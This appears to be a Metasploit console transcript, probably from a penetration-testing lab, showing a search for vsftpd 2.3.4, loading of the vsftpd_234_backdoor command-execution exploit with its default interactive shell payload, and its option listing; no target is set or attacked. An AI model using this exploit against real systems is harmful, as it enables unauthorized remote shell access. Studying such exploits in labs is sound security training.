 msf > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, s
ocks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.